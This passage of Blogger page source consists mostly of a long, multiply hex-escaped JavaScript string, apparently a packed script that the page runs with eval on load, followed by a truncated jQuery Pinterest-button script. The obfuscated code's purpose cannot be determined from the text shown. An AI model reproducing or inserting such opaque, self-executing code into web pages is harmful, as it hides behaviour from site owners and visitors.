c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMrHxeP84N9qvPHOe-lV_mcDYVC7eOH6VsA0m9uuyNTGPN4r_vGzzvOtg3TesxgdO9NPZjjgijg9-D8nCxEEDLxapaVO5muyIr9Fzixr0K0ntd7fUECpbkO75evU0q8s4tXIYPo7bHgT8/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 